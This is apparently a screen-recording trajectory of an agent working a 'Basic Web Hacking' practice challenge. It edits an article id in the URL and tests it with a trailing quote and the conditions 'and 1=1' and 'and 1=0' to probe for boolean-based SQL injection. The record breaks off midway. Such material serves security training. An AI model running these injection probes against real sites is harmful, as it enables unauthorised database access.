
Open the Basic Web Hacking 18 challenge and its first article.
scroll(483, 521, down, 1)

click(483, 520)

click(483, 337)

Change the article id in the address to 2 and load it.
drag(420, 45, 433, 45)

key(End)
key(BackSpace)
text(2)

key(Return)
Load Article 3 by setting id=3 in the address.
key(ctrl+l)

key(End)
key(BackSpace)
text(3)
key(Return)

key(ctrl+l)
key(End)

Test id=3 with a trailing quote, then with 'and 1=1', which shows Article 3.
text(')

key(Return)

drag(447, 45, 467, 45)
key(BackSpace)

text( a)

text(nd 1)

text(=1)
key(shift+Left)
key(shift+Left)
key(shift+Left)

key(shift+Right)
key(shift+Right)
key(shift+Right)
key(shift+Right)
key(shift+Right)

key(Right)
key(Return)

Change the condition to 'and 1=0', which returns Invalid Article.
key(ctrl+l)

key(End)
key(BackSpace)

text(0)
key(Return)

key(BackSpace)
key(BackSpace)
key(BackSpace)
